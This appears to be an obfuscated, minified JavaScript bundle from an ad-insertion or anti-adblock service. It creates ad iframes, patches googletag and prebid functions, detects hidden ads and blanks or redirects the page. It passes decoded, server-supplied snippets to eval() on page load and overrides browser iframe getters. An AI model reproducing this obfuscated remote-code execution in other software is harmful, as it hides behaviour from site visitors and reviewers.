0!==c?c:[],this[e(624)],this[e(775)][e(2354)][e(3660)],null!==(u=this[e(2354)][e(3639)])&&void 0!==u&&u),x(this[e(3518)],this[e(775)][e(921)],this[e(775)][e(2354)][e(775)][e(1322)]);const m=this[e(2354)][e(2526)]?e(3243)[e(3402)](this[e(2354)][e(2526)],e(915)):"",f=h.A[e(2572)]()[e(2865)][e(2572)][e(562)](this[e(1477)]),p=()=>{const t=e;[t(2093),t(1666),t(1834),t(2066),t(1772),t(2838)][t(3292)]((e=>{const n=t,r=f[n(1853)][n(1218)](f[n(1434)][n(1528)],e);r&&(r[n(467)]=!1,r[n(3027)]=!1,f[n(1853)][n(1040)](f[n(1434)][n(1528)],e,r))}));const n=(()=>this[t(2354)][t(3639)]?window[t(2013)](t(2612))[t(822)]?t(3392):window[t(2013)](t(621))[t(822)]?t(860):void 0:"")(),r=n?t(1775)[t(3402)](n,'">'):"";f[t(1222)][t(353)](),f[t(1222)][t(816)](t(926)[t(3402)](window[t(1146)]?t(2815)[t(3402)](window[t(1146)],'"'):"",t(2046))[t(3402)](w.K,t(2304))[t(3402)](r,t(1485))[t(3402)]((0,a.Wq)({protectUrlContext:this[t(3367)],url:i.A[t(1254)]+t(2148),kind:a.MN[t(825)],key:null,endpoint:i.A[t(1254)]}),t(3058))[t(3402)]((0,g.x)().id,t(1977))[t(3402)](m,t(692))),f[t(1222)][t(2731)]()};if(_){f[e(418)]=1,f[e(1222)][e(353)](),f[e(1222)][e(816)](e(3209)[e(3402)](w.K,e(3369))),f[e(1222)][e(2731)](),this[e(1477)][e(581)]=e(3209)[e(3402)](w.K,e(3369));const t=setInterval((()=>{f[e(418)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,o,a,u,d){const h=r;let f=arguments[h(2641)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2641)]>8?arguments[8]:void 0;const w={};n[h(3292)](((t,e)=>{w[e]=t}));const b=document[h(1014)](h(521));u[h(3292)]((t=>{const e=h;let{key:n,value:r}=t;return b[e(1801)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2366)]());if(b[h(1801)]("id",v),b[h(1583)][h(3350)]((0,s.md)(c.A[h(2366)]())),(0,m.bb)(b),f){const t=document[h(1014)](h(3434));t[h(1033)]=f,b[h(3322)](t)}const y=document[h(1014)](h(2938));y[h(981)]="#"[h(3402)](v,h(1909))[h(3402)](v,h(1251)),b[h(3322)](y);const x=document[h(1014)](h(3434));x[h(1801)](h(2938),h(1944)),b[h(3322)](x);const k=document[h(1014)](h(3360));var A;if(k[h(976)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:w,endpoint:i.A[h(1254)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1234)](A))),k[h(2433)]="",(0,m.Hz)(k),k[h(1801)](h(3353),h(2663)+o[h(3291)]()),k[h(1801)](h(859),h(2663)+a[h(3291)]()),k[h(1801)](h(563),"0"),k[h(1801)](h(1345),"0"),k[h(1801)](h(2239),"0"),k[h(1801)](h(993),"no"),k[h(1801)](h(2938),h(1012)),x[h(3322)](k),(window[h(1193)][h(2915)]+window[h(1193)][h(3294)])[h(708)](h(542))||h(1818)===p.A[h(2572)](h(542),!1)){const e=document[h(1014)](h(3434)),r=e[h(627)]({mode:h(637)});e[h(2938)][h(2180)](h(775),h(450)),e[h(2938)][h(2180)](h(1910),"0"),e[h(2938)][h(2180)](h(975),"0"),e[h(2938)][h(2180)](h(3353),h(3396)),e[h(2938)][h(2180)](h(859),h(3396)),e[h(2938)][h(2180)](h(1598),h(3595)),e[h(2938)][h(2180)](h(1162),h(2299)),e[h(2938)][h(2180)](h(1942),h(1495)),e[h(2938)][h(2180)](h(2920),h(1939)),e[h(2938)][h(2180)](h(1158),h(1939)),e[h(2938)][h(2180)](h(2169),h(315));const s=""[h(3402)](i.A[h(1254)],h(3357))[h(3402)](window[h(1193)][h(1060)],h(2182))[h(3402)](t);r[h(1033)]=h(3248)[h(3402)](t,h(3160))[h(3402)](o,"x")[h(3402)](a,h(1750))[h(3402)](n[h(628)]>0?h(2401)[h(3402)](JSON[h(1234)](w,null,2),h(2611)):"",h(2240))[h(3402)](s,h(3448)),x[h(3322)](e)}return[b,x,k]},y=t=>t[r(3292)]((t=>{const e=r;document[e(2460)](t[e(1151)])[e(3292)]((n=>{const r=e;if(void 0!==t[r(2918)]&&t[r(2918)]>0)for(let e=0;e<t[r(2918)]&&n[r(2746)];++e)n=n[r(2746)];t[r(1646)]?n[r(1646)]():n[r(2938)][r(2180)](r(1942),r(3599),r(3225))}))})),x=(t,e,n)=>{const o=r;if(!e[o(2746)])throw new Error(o(1864));const i=n[o(3339)]("-")[0],s=parseInt(n[o(3339)]("-")[1]);switch(i){case o(2290):e[o(3591)][o(2641)]<=s?e[o(3322)](t):e[o(1990)](t,e[o(3591)][s]);break;case o(1838):0===e[o(3591)][o(2641)]||0===s?e[o(3322)](t):e[o(3591)][o(2641)]<=s?e[o(1990)](t,e[o(871)]):e[o(1990)](t,e[o(3591)][e[o(3591)][o(2641)]-s]);break;case o(2205):{let n=e;for(let t=0;t<s&&n[o(1417)];t++)n=n[o(1417)];u.A[o(823)](t,n);break}case o(2481):{let n=e;for(let t=0;t<s&&n[o(322)];t++)n=n[o(322)];e[o(2746)][o(1990)](t,n);break}case o(2949):{let r=e[o(2746)],i=r;if(n[o(3339)]("-")[o(2641)]<3)for(let t=0;t<s&&i[o(772)];t++)i=i[o(772)];else{const t=parseInt(n[o(3339)]("-")[2]);for(let t=0;t<s&&r[o(2746)];t++)r=r[o(2746)];i=r;for(let e=0;e<t&&i[o(772)];e++)i=i[o(772)]}u.A[o(823)](t,i);break}case o(3491):{let r=e[o(2746)],i=r;if(n[o(3339)]("-")[o(2641)]<3)for(let t=0;t<s&&i[o(726)];t++)i=i[o(726)];else{const t=parseInt(n[o(3339)]("-")[2]);for(let t=0;t<s&&r[o(2746)];t++)r=r[o(2746)];i=r;for(let e=0;e<t&&i[o(726)];e++)i=i[o(726)]}r[o(2746)][o(1990)](t,i);break}default:throw new Error(o(942)[o(3402)](n,o(3035)))}},k=(t,e,n)=>{const o=r;if(!document[o(948)](t))return!1;const i=n[o(3339)]("-")[0],s=parseInt(n[o(3339)]("-")[1]);switch(i){case o(2290):return e[o(3591)][o(2641)]<=s?e[o(2476)]===t:e[o(3591)][s]===t;case o(1838):return 0===s?e[o(2476)]===t:e[o(3591)][o(2641)]<=s?e[o(871)]===t:e[o(3591)][e[o(3591)][o(2641)]-s-1]===t;case o(2205):{let n=e;for(let t=0;t<s+1&&n[o(1417)];t++)n=n[o(1417)];return n===t}case o(2481):{let n=e;for(let t=0;t<s+1&&n[o(322)];t++)n=n[o(322)];return n===t}case o(2949):{let r=e[o(2746)],i=r;if(n[o(3339)]("-")[o(2641)]<3)for(let t=0;t<s+1&&i[o(772)];t++)i=i[o(772)];else{const t=parseInt(n[o(3339)]("-")[2]);for(let t=0;t<s&&r[o(2746)];t++)r=r[o(2746)];i=r;for(let e=0;e<t+1&&i[o(772)];e++)i=i[o(772)]}return i===t}case o(3491):{let r=e[o(2746)],i=r;if(n[o(3339)]("-")[o(2641)]<3)for(let t=0;t<s+1&&i[o(726)];t++)i=i[o(726)];else{const t=parseInt(n[o(3339)]("-")[2]);for(let t=0;t<s&&r[o(2746)];t++)r=r[o(2746)];i=r;for(let e=0;e<t+1&&i[o(726)];e++)i=i[o(726)]}return i===t}default:throw new Error(o(942)[o(3402)](n,o(3035)))}},A=t=>t[r(3146)]((t=>r(2938)!==t[r(1951)][r(995)]()))[r(2773)]((t=>(t=>{const e=r;if(!document[e(948)](t))return[!1,""];const n=window[e(2105)](t);return e(3599)===n[e(1942)]?[!0,e(3045)]:e(2209)!==n[e(1289)]?[!0,e(341)[e(3402)](n[e(1289)])]:e(3599)===n[e(3146)]||e(1404)!=typeof n[e(3146)]||n[e(3146)][e(708)](e(3070))?parseFloat(n[e(3536)])<.2?[!0,e(3368)[e(3402)](n[e(3536)])]:[!1,""]:[!0,e(3008)[e(3402)](n[e(3146)])]})(t)))[r(1245)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2717)][r(3433)]((t=>location[r(1060)][r(1396)](t)))},8486:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(1480);var w=function(t){const e=r;return t[t[e(2492)]=0]=e(2492),t[t[e(3121)]=1]=e(3121),t[t[e(1780)]=2]=e(1780),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(2641)]>1&&void 0!==arguments[1]?arguments[1]:w[e(1780)],s=arguments[e(2641)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2641)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3367)]=t,this[e(2236)]=o,this[e(807)]=s,this[e(1041)]=a,(0,i.A)(this,e(2395),(function(t){const r=e;for(var o=arguments[r(2641)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1284)](),inventoryId:n[r(807)],args:i}})),(0,i.A)(this,e(1225),(()=>{const t=e;window[t(3652)](t(667),(e=>{const n=t;if(e[n(3095)]&&e[n(3095)][n(3336)]===g){if(this[n(2236)]===w[n(3121)])return v({inventoryId:this[n(807)],...e[n(3095)]});if(this[n(2236)]===w[n(2492)]&&e[n(3095)][n(807)]){if(n(1465)===e[n(3095)][n(1467)])return b[n(1465)]("["[n(3402)](e[n(3095)][n(807)],"]"),...e[n(3095)][n(920)]);if(n(651)===e[n(3095)][n(1467)])return b[n(651)]("["[n(3402)](e[n(3095)][n(807)],"]"),...e[n(3095)][n(920)]);if(n(735)===e[n(3095)][n(1467)])return b[n(735)](e[n(3095)][n(735)],"["[n(3402)](e[n(3095)][n(807)],"]"),...e[n(3095)][n(920)])}}}))})),(0,i.A)(this,e(971),(()=>{const t=e,n=async()=>{const t=a1Q;if(t(2155)!==window[t(1193)][t(3294)]&&t(1817)!==window[t(1193)][t(3294)])return;window[t(1193)][t(3294)]="";const e=prompt(t(1737));if(t(2688)===e)return this[t(1041)][t(3292)]((e=>console[t(3365)](...e[t(920)])));if(t(1817)!==e)return;const n=prompt(t(2681)),r=prompt(t(667)),o=await b[t(899)](t(3621),null!=n?n:t(2141),null!=r?r:t(2141));alert(t(786)),window[t(353)](t(3281)[t(3402)](o))};window[t(3652)](t(3681),n),window[t(904)](n,3e3)})),o===w[e(2492)]&&this[e(971)](),o!==w[e(2492)]&&o!==w[e(3121)]||this[e(1225)]()}static[r(1465)](){const t=r;this[t(1943)]();for(var e=arguments[t(2641)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2237)][t(2395)](t(1465),...n);if(this[t(2237)][t(2236)]!==w[t(2492)])return v(i);this[t(2237)][t(1041)][t(1083)](i),(l.A[t(1465)]||t(1818)===u.A[t(2572)](t(790),!1))&&console[t(3365)](...n)}static[r(651)](){const t=r;this[t(1943)]();for(var e=arguments[t(2641)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2237)][t(2395)](t(651),...n);if(this[t(2237)][t(2236)]!==w[t(2492)])return v(i);this[t(2237)][t(1041)][t(1083)](i),(l.A[t(1465)]||t(1818)===u.A[t(2572)](t(790),!1))&&console[t(651)](...n)}static[r(735)](t){const e=r;this[e(1943)]();for(var n=arguments[e(2641)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2237)][e(2395)](e(735),[t,...o]);if(s[e(735)]=t,this[e(2237)][e(2236)]!==w[e(2492)])return v(s);this[e(2237)][e(1041)][e(1083)](s),(l.A[e(1465)]||e(1818)===u.A[e(2572)](e(790),!1))&&console[e(735)](t,...o)}static[r(3235)](t,e){const n=r;return this[n(1943)](),b[n(1465)](n(3235),t,e),b[n(1465)](n(2944),(0,d.j)()),b[n(899)](t,e,e)}static async[r(899)](t,e,n){const o=r;this[o(1943)]();const i=this[o(2237)][o(1041)][o(2773)]((t=>({...t,timestamp:Math[o(1936)](t[o(808)]/1e3)}))),u=c.A[o(2904)](JSON[o(1234)](i)),d=await(0,f.C8)(this[o(2237)][o(3367)],l.A[o(1254)])?(0,f.XV)(l.A[o(1254)],0):l.A[o(1254)],g=new URL(""[o(3402)](d,o(2544)));return g[o(2578)][o(707)](o(1275),l.A[o(1275)]),g[o(2578)][o(707)](o(1093),t),g[o(2578)][o(707)](o(729),e),g[o(2578)][o(707)](o(667),n),g[o(2578)][o(707)](o(422),location[o(1691)]),g[o(2578)][o(707)](o(1224),(0,h.z3)()[o(3291)]()),g[o(2578)][o(707)](o(1443),(await(0,m.H4)())[o(3291)]()),g[o(2578)][o(707)](o(3068),p.A[o(919)](16,16)),(await a.G[o(1017)](o(2104),(0,s.Wq)({protectUrlContext:this[o(2237)][o(3367)],url:g,endpoint:d}),u))[o(451)]}}o=b,(0,i.A)(b,r(2237),void 0),(0,i.A)(b,r(1615),(t=>o[r(2237)]=new o(t,w[r(2492)]))),(0,i.A)(b,r(747),((t,e)=>o[r(2237)]=new o(t,w[r(3121)],e))),(0,i.A)(b,r(1943),(()=>{const t=r;o[t(2237)]||(o[t(2237)]=new o({version:"v9",originalHostname:"_"}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(1910)][e(1433)];){n=n[e(3359)][e(1433)];try{t[e(3336)]=g,n[e(2630)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{K:()=>o});const o=r(3311)[r(3402)](r(2077),r(614))},4273:(a,o,j)=>{"use strict";j.d(o,{I:()=>K,i:()=>C});var V=j(8599),w=j(4622),s=j(5027),J=j(129),Y=j(1849),i=j(8486);const C=()=>{const t=a1Q;try{const e="fmjx45nj3jojoj15c5lj3v575f5nmn,5n57jxasjxv5fj557sj45nmjtjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc59jv5njj";if(18===e[t(2641)])return null;const n=(0,w.OC)(decodeURI(e));if(!n)throw t(1401);return n}catch(e){const n=t(2424)[t(3402)](e);return i.A[t(735)](n),(0,Y.Pf)(n,new URL(V.A[t(1254)])[t(1060)],(async e=>await i.A[t(3235)](t(3231),e))),null}},K=(t,e,n,r)=>{const o=a1Q;t[o(3146)]((t=>o(2854)===t[o(1681)]||o(1518)===t[o(1681)]&&e||o(2406)===t[o(1681)]&&e&&n||o(3321)===t[o(1681)]&&!e))[o(3292)]((t=>(t=>{const e=o;try{const n=t[e(2287)][e(3553)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,J.Wq)({protectUrlContext:r,url:n,endpoint:V.A[e(1254)]})))[e(3553)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,s.md)(e)));t[e(1728)]&&O(n),t[e(2307)]&&window[e(904)]((()=>O(n)),t[e(2307)][e(2704)]),t[e(3602)]&&window[e(3652)](t[e(3602)][e(1093)],(()=>O(n)))}catch(t){console[e(735)](t)}})(t)))},O=N=>{const AV=a1Q;try{eval(N)}catch(t){V.A[AV(1465)]&&console[AV(735)](AV(469),t)}}},7177:(a,o,j)=>{"use strict";const Aw=a1Q;j.d(o,{Hz:()=>K,b9:()=>C,bb:()=>y,hQ:()=>A});var V=j(8486),w=j(3351),s=j(6);const J=Aw(2357),Y={querySelectorAll:()=>[]},i={postMessage:()=>null,document:Y,parent:window};function C(){const t=Aw;w.A[t(553)]();const e=Object[t(1218)](HTMLIFrameElement[t(1528)],t(1279));Object[t(1040)](HTMLIFrameElement[t(1528)],t(1279),{get:function(){const n=t;if(this[n(2729)](J))return i;for(var r=arguments[n(2641)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return e[n(2572)][n(562)](this,...o)}});const n=Object[t(1218)](HTMLIFrameElement[t(1528)],t(1308));Object[t(1040)](HTMLIFrameElement[t(1528)],t(1308),{get:function(){const e=t;if(this[e(2729)](J))return Y;for(var r=arguments[e(2641)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2572)][e(562)](this,...o)}})}function K(t){t[Aw(1801)](J,"")}function O(){const t=Aw,e=navigator[t(838)][t(995)]();return![t(3505),t(2341),t(3430),t(2715),t(2416),t(2587)][t(3433)]((n=>e[t(708)](n)))&&[t(1128),t(1343)][t(3433)]((n=>e[t(708)](n)))}function N(t,e){return(0,s.c)(((n,r)=>{const o=a1Q;let i=0;t[o(3292)]((s=>{const a=o;s[a(3585)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2641)]&&n(!1)}))[a(3465)](r)}))}))}function A(t){const n=Aw,r=/__#\{(.*?)\}#__/gi,o=[];let i=0,s=null;for(;null!==(s=r[n(2855)](t));)o[n(1083)](t[n(3473)](i,s[n(811)])),o[n(1083)](e(s[1])),i=s[n(811)]+s[0][n(2641)];return o[n(1083)](t[n(3473)](i)),o[n(719)]("")}function e(B){const Ae=Aw;try{const H=eval(B);return null===H?Ae(2141):void 0===H?Ae(2885):H[Ae(3291)]()}catch(t){return console[Ae(735)](t),t[Ae(3291)]()}}function y(t){const e=Aw;[e(2717),e(2543),e(613),e(1664),e(2260),e(582),e(3447),e(846),e(3523),e(2117),e(402)][e(3433)]((t=>location[e(1060)][e(1396)](t)))&&Object[e(1040)](t,e(435),{get:function(){return 8}})}const z=(t,e,n)=>{const r=Aw;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1823)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2883)][t]=e,i),clearTargeting:()=>(o[r(2883)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2883)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3271)](o[r(2883)]),getTargetingMap:()=>o[r(2883)],setForceSafeFrame:t=>i};return i};function p(t){const e=Aw;window[e(2469)]=window[e(2469)]||{},window[e(2469)][e(596)]=window[e(2469)][e(596)]||[];const n=function(){const n=e,r=window[n(2469)][n(765)];window[n(2469)][n(765)]=function(e,o){const i=n;if(o===window[i(2469)][i(1394)][i(748)][i(1616)]||t[i(3433)]((t=>e[i(995)]()[i(708)](t[i(995)]()))))return V.A[i(1465)](i(3650),e),z(e,i(1823),i(3679));for(var s=arguments[i(2641)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(562)](this,e,o,...a)}};try{window[e(2469)][e(596)][e(1344)](n)}catch(t){V.A[e(735)](e(611)+t),window[e(2469)][e(596)][e(1083)](n),window[e(2469)][e(596)][e(1083)]((()=>{const t=e,n=window[t(2469)][t(1071)]()[t(1291)]()[t(3146)]((e=>e[t(2295)]()))[t(3146)]((e=>e[t(1331)]()[t(995)]()[t(708)](t(3679))));n[t(2641)]>0&&(V.A[t(1465)](t(3057)+n[t(2773)]((e=>e[t(1331)]()))[t(719)](", ")),window[t(2469)][t(585)](n))}))}}function F(t){const e=Aw;if(0===t[e(2641)])return;window[e(2469)]=window[e(2469)]||{},window[e(2469)][e(596)]=window[e(2469)][e(596)]||[];const n=function(){const n=e,r=window[n(2469)][n(3199)];window[n(2469)][n(3199)]=function(e,o,i){const s=n,a=t[s(3146)]((t=>e[s(708)](t)));if(a[s(2641)]>0)return V.A[s(1465)](s(918),e,s(901),a[s(719)](", "),"]"),z(e,o,i);for(var c=arguments[s(2641)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(562)](this,e,o,i,...l)}};try{window[e(2469)][e(596)][e(1344)](n)}catch(r){V.A[e(735)](e(611)+r),window[e(2469)][e(596)][e(1083)](n),window[e(2469)][e(596)][e(1083)]((()=>{const n=e,r=window[n(2469)][n(1071)]()[n(1291)]()[n(3146)]((e=>t[n(3433)]((t=>e[n(1331)]()[n(708)](t)))));r[n(2641)]>0&&(V.A[n(1465)](n(3239)+r[n(2773)]((t=>t[n(1331)]()))[n(719)](", ")),window[n(2469)][n(585)](r))}))}}function P(){const t=Aw;(arguments[t(2641)]>0&&void 0!==arguments[0]?arguments[0]:[t(2914)])[t(3292)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(652)]=window[e][n(652)]||[],window[e][n(652)][n(1083)]((function(){const t=n,r=function(t){const n=a1Q;try{t&&n(1647)==typeof t[n(1847)]&&(V.A[n(1465)](n(671)[n(3402)](e),t[n(1847)]),setTimeout((()=>t[n(1847)]([])),0)),V.A[n(1465)](n(2292)[n(3402)](e),t)}catch(t){V.A[n(735)](n(431)[n(3402)](e),t)}return Promise[n(1742)]({bids:[],timedOut:[],auctionId:null})};r[t(2481)]=function(n){const r=t;return r(1647)!=typeof n||V.A[r(1465)](""[r(3402)](e,r(2723))[r(3402)](n)),n},window[e][t(2254)]=r,window[e][t(3551)]=function(){const n=t;V.A[n(1465)](n(1174)[n(3402)](e,n(382)))},window[e][t(2626)]=function(){const n=t;V.A[n(1465)](n(1174)[n(3402)](e,n(1526)))},window[e][t(1693)]=function(){const n=t;return V.A[n(1465)](n(1174)[n(3402)](e,n(2894))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(623);function s(){const t=r,e=o.A[t(2572)](i);return e?t(1818)===e:void 0}function a(t){const e=r;o.A[e(3503)](i,t[e(3291)]())}},1849:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{GE:()=>w,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1Q;try{if(await w())return;m();const c=Math[r(2429)]()<o.A[r(3006)]?await n(t):"";document[r(3012)][r(1033)]="",document[r(451)][r(1033)]="",console[r(735)](r(524)[r(3402)](t)),document[r(451)][r(2938)][r(2225)]=r(3492);let u=!1;window[r(3652)](r(667),(t=>{const e=r;e(3673)===t[e(3095)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(948)](d))return clearInterval(f);const o=d[n(2582)]();n(3599)!==getComputedStyle(d)[n(1942)]&&0!==o[n(3353)]&&0!==o[n(859)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(1809)]()||s.A[r(1440)]()){var i;const n=(0,a.j)(),o=Math[r(1510)](3e3,5*(null!==(i=null==n?void 0:n[r(986)])&&void 0!==i?i:0));setTimeout((()=>{document[r(948)](d)&&!u&&(clearInterval(f),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1Q;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1Q,e=navigator[t(1637)][t(995)]();return e[t(2099)]("fr")?t(3574):e[t(2099)]("ko")?t(1023):t(3118)})())));n(1647)!=typeof confirm||!1!==confirm(r)?location[n(1691)]=n(1233)[n(3402)](btoa(t),n(576))[n(3402)](e,n(1777))[n(3402)](btoa(location[n(1691)])):location[n(2306)]()}catch(t){location[n(1691)]=n(2959)[n(3402)](e)}}function m(){const t=a1Q;c.A[t(3503)](t(701),String(Date[t(1284)]()))}let f=!1;window[r(3652)](r(2743),(()=>{f=!0}),{capture:!0});const p=Date[r(1284)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2869)]>1e3||n[t(986)]>500)return!0;const r=null===(e=navigator[t(2019)])||void 0===e?void 0:e[t(1716)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1284)]()-p>6e4)return!0;if(void 0===window[t(1150)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(3254)][t(708)](t(1622))&&navigator[t(838)][t(708)](t(550)))return!0;if(location[t(3254)][t(708)](t(1403))&&function(){const e=t;try{if(null!=window[e(2682)][e(998)]&&e(3341)===window[e(2682)][e(998)][e(3341)][e(976)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1Q;if(Object[e(1565)])return Object[e(1565)](t);{const n={};return t[e(3292)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1Q;let n=arguments[e(2641)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(1014)](e(3360)),i=r.A[e(1254)][e(708)]("//")?r.A[e(1254)][e(3339)]("//")[1]:r.A[e(1254)];let s=e(2140);s+=e(3500)+t,s+=e(1934)+btoa(n),s+=e(576)+i,s+=e(1777)+btoa(location[e(1691)]),o[e(2433)]=s,o[e(1801)](e(2938),e(1369)),document[e(451)][e(3322)](o);const a=t=>{const n=e;var r;n(2257)===t[n(3095)]&&(null===(r=o[n(602)])||void 0===r||r[n(3393)](o),document[n(451)][n(2938)][n(2758)](n(2225)),window[n(2436)](n(667),a))};return addEventListener(e(667),a),o}},9614:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{T:()=>o});const o=r(2678)},787:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(1104)](t){const e=r;if(!t[e(2746)])return 0;let n;for(n=0;n<t[e(2746)][e(2576)][e(2641)]&&t[e(2746)][e(2576)][n]!==t;n++);return n}static[r(1315)](){const t=r;let e=arguments[t(2641)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(454)]!==e[t(1910)]}catch(t){return!0}}static[r(1449)](){const t=r;if(void 0!==l[t(2183)])return l[t(2183)];if(!l[t(1315)]())return l[t(2183)]=!1,!1;if(window[t(1193)][t(1691)][t(2099)](t(2258))||(0,i.EW)(window[t(1193)][t(1691)]))return l[t(2183)]=!0,!0;try{if((window[t(1193)][t(1691)][t(708)]("#")?window[t(1193)][t(1691)][t(3473)](0,window[t(1193)][t(1691)][t(868)]("#")):window[t(1193)][t(1691)])===(window[t(3359)][t(1193)][t(1691)][t(708)]("#")?window[t(3359)][t(1193)][t(1691)][t(3473)](0,window[t(3359)][t(1193)][t(1691)][t(868)]("#")):window[t(3359)][t(1193)][t(1691)]))return l[t(2183)]=!0,!0}catch(t){}return l[t(2183)]=!1,!1}static[r(1122)](){const t=r;if(!this[t(1315)]())return!1;try{return window[t(3359)][t(1193)][t(1691)],!1}catch(t){return!0}}static[r(2030)](t){const e=r,n=e(2634);let o=t[n];return o||(o=a.A[e(2366)](),t[n]=o),o}static[r(1016)](t){const e=r,n=document[e(1014)](e(2038)),o=s.A[e(2572)]()[e(853)][e(2572)][e(562)](t);for(let t=0;t<o[e(2641)];t++){const r=o[t];s.A[e(2572)]()[e(1522)][e(562)](n,r[e(976)],r[e(2152)])}return s.A[e(2572)]()[e(320)][e(3503)][e(562)](n,s.A[e(2572)]()[e(320)][e(2572)][e(562)](t)),n}static[r(823)](t,e){const n=r;e[n(1417)]?s.A[n(2572)]()[n(3344)][n(562)](e[n(602)],t,e[n(1417)]):s.A[n(2572)]()[n(1684)][n(562)](e[n(602)],t)}static async[r(2517)](t,e){const n=r;if(s.A[n(2572)]()[n(579)][n(562)](t,n(2433))&&!s.A[n(2572)]()[n(579)][n(562)](t,n(2253))){const r=(0,c.c)((e=>{const r=n;s.A[r(2572)]()[r(2742)][r(562)](t,r(1361),(()=>{e()})),s.A[r(2572)]()[r(2742)][r(562)](t,r(735),(()=>{e()}))}));return e[n(2746)][n(445)](t,e),r}return e[n(2746)][n(445)](t,e),(0,c.c)((t=>t()))}static async[r(560)](t,e){const n=r;if(s.A[n(2572)]()[n(579)][n(562)](e,n(2433))&&!s.A[n(2572)]()[n(579)][n(562)](e,n(2253))){const r=(0,c.c)((t=>{const r=n;s.A[r(2572)]()[r(2742)][r(562)](e,r(1361),(()=>{t()})),s.A[r(2572)]()[r(2742)][r(562)](e,r(735),(()=>{t()}))}));return s.A[n(2572)]()[n(1684)][n(562)](t,e),r}return s.A[n(2572)]()[n(1684)][n(562)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2183),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(2554)](t){const e=r;return!!(t&&t instanceof Element)&&e(3599)===window[e(2105)](t)[e(1942)]}static[r(1890)](t){const e=r;return!!(t&&t instanceof Element)&&e(3492)===window[e(2105)](t)[e(1289)]}static[r(800)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(2572)](window)[e(3301)][e(2572)][e(562)](t)[e(1942)],s=window[e(2105)](t);return e(3599)===s[e(1942)]&&(i.A[e(2572)](window)[e(3301)][e(2572)][e(562)](t)[e(1942)]=e(350),e(3599)===s[e(1942)]&&(n=!0)),""===o?i.A[e(2572)](window)[e(3301)][e(2572)][e(562)](t)[e(2758)](e(1942)):i.A[e(2572)](window)[e(3301)][e(2572)][e(562)](t)[e(1942)]=o,n}static[r(1156)](t){const e=r;let n=t[e(602)];for(;n;){if(this[e(2554)](n))return!0;n=n[e(602)]}return!1}static async[r(1324)](t){const e=r;return t instanceof HTMLIFrameElement?await 